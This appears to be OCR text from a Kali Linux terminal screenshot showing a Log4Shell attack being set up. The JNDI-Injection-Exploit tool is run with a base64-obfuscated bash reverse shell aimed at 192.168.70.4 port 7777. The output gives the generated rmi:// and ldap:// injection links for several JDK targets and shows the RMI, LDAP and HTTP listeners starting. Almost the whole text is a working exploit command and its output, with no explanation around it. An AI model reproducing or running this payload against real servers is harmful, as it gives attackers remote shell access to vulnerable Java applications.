 1 2 3 4 2 11:17
root@kali: ~/tools/log4j2
文件 动作 编辑 查看 帮助
root@kali: ~ × root@kali: ~/tools/log4j2 ×
Error: Unable to access jarfile /tools/log4j2/JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar
┌──(root㉿kali)-[~/tools/log4j2]
└─# pwd
/root/tools/log4j2
┌──(root㉿kali)-[~/tools/log4j2]
└─# java -jar /root/tools/log4j2/JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C bash -c "{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjcwLjQvNzc3Ny
AwPiYx}|{base64,-d}|{bash,-i}" -A 192.168.70.4
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.70.4
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjcwLjQvNzc3NyAwPiYx}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.70.4:1099/9hxs6n
ldap://192.168.70.4:1389/9hxs6n
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.70.4:1099/utbwmx
ldap://192.168.70.4:1389/utbwmx
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.70.4:1099/hopz2b
----------------------------Server Log----------------------------
2024-09-23 11:17:49 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-09-23 11:17:49 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-09-23 11:17:49 [LDAPSERVER] >> Listening on 0.0.0.0:1389